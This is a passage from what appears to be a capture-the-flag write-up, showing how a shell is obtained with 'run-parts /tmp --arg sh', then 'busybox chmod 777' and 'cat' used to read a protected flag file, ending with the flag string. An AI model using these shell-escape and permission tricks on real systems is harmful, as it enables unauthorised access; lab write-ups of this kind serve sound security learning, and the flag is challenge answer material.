 > run-parts /tmp --arg sh
With this shell, we can use chmod to change the permission on the
ORME.flag file:
> busybox chmod 777 /challenge/ORME.flag
And then retrieve the flag using
> busybox cat /challenge/ORME.flag
The flag found is: CTF{Th3r3_1s_4lw4y5_4N07h3r_W4y}!
(Credits to my friend Pedro H. Dias who helped me in some insights of the
challenge).